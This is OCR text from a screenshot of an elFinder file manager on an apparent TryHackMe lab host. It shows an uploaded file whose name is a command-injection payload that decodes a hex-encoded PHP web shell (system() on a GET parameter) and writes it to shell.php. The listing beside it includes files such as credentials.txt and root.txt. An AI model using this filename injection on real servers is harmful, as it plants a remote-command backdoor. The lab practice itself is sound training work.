 files:elFinder
files.lookup.thm/elFinder/elfinder.html#elf_l1_Lw
BUR
8
$(echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -
p > shell.php).jpg
Places
files
Trash
jpeg
$(echo
3c3f70687020737...
txt
guest.txt
txt
thislogin.txt
Resize Crop Rotate
Rotate 90 °
Background
color
txt
credentials.txt
txt
ec2-user.txt
txt
ftp.txt
txt
root.txt
txt
test
txt
test.txt
Cancel Save As Apply
files
$(echo 3c3f7068702073797374656d28245f4745545b2263225d293b203f3e0a | xxd -r -p > shell.php).jpg, 91 KB
Items: 21, Sum: 92 KB